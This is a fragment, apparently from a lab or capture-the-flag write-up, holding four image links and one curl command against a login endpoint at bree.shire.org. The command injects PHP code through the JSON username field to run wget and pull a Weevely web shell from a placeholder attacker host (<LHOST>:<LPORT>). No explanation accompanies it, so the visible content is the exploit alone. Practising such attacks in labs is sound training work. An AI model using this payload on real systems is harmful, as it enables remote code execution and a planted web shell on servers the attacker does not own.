 curl -X POST -H "Content-Type: application/json; charset=UTF-9" -d "{\"auth\":{\"user\":\"barliman'.system('wget https://<LHOST>:<LPORT>/<Weevely_Shell>').'\",\"password\":\"b\"}}" http://bree.shire.org/auth/check
